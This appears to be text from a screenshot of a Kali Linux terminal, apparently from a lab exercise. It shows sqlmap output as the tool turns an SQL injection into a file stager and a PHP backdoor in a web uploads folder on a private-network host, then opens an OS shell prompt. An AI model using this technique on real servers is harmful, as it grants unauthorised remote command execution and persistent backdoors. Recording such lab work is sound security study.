 Kali Live
ovide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/
[20:55:37] [WARNING] unable to automatically parse any web server path
[20:55:37] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' via LIMIT 'LINES TERMINATED BY' method
[20:55:37] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[20:55:37] [WARNING] unable to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/'
[20:55:37] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' via UNION method
[20:55:37] [WARNING] expect junk characters inside the file as a leftover from UNION query
[20:55:37] [INFO] the remote file '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/tmpuwwmy.php' is larger (751 B) than the local file '/tmp/sqlmapq27
bbxlk2047/tmpg98nvfvi' (749B)
[20:55:37] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.182.133:80/se3
reTdir777/uploads/tmpuwwmy.php
[20:55:37] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.182.133:80/se3reT
dir777/uploads/tmpbfduv.php
[20:55:37] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> _